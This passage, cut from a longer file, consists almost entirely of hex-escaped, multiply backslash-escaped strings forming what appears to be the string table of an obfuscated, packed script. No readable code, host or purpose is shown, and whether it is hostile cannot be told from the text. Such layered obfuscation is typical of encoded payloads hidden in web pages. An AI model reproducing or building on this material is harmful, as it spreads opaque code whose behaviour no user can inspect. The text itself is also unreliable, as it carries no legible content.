c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x34\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x34\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x34\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x